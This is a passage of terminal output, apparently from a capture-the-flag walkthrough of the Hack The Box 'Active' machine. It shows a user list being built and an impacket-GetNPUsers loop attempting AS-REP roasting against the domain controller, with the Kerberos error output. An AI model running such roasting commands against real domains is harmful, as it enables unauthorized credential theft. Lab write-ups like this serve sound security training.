 192.168.1.15 10.10.14.10 10.10.10.100 - Active
❯ nvim Users.txt
❯ cat !$
❯ cat Users.txt
File: Users.txt
1 Administrator
2 Guest
3 krbtgt
4 SVC_TGS
❯ for user in $(cat Users.txt); do impacket-GetNPUsers ACTIVE.HTB/$user -no-pass -dc-ip 10.10.10.100; done
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for Administrator
[-] User Administrator doesn't have UF_DONT_REQUIRE_PREAUTH set
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for Guest
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Getting TGT for krbtgt
[-] Kerberos SessionError: KDC_ERR_CLIENT_REVOKED(Clients credentials have been revoked)
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
VPN - root's tasks Privilege Escalation